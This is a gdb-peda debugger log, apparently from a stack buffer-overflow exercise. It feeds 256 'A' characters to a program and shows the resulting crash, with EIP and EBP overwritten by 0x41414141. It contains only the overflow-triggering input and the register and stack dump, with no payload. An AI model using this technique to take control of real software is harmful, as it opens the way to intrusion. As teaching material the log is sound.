 gdb-peda$ r `python -c 'print "A"*256'`
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xbffff118 ('A' <repeats 200 times>...)
EBX: 0xb7fc5ff4 --> 0x1a7d7c
ECX: 0xbffff570 --> 0x53530041 ('A')
EDX: 0xbffff217 --> 0xfff20041
ESI: 0x0
EDI: 0xbffff572 ("SSH_AGENT_PID=2452")
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff208 ('A' <repeats 16 times>)
EIP: 0x41414141 ('AAAA')
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414141
[------------------------------------stack-------------------------------------]
0000| 0xbffff208 ('A' <repeats 16 times>)
0004| 0xbffff20c ('A' <repeats 12 times>)
0008| 0xbffff210 ("AAAAAAAA")
0012| 0xbffff214 ("AAAA")
0016| 0xbffff218 --> 0xbffff200 ('A' <repeats 24 times>)
0020| 0xbffff21c --> 0x8048475 (<foo+17>:	leave)
0024| 0xbffff220 --> 0xbffff471 ('A' <repeats 200 times>...)
0028| 0xbffff224 --> 0xbffff238 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414141 in ?? ()
gdb-peda$ p/x $eip
$1 = 0x41414141
gdb-peda$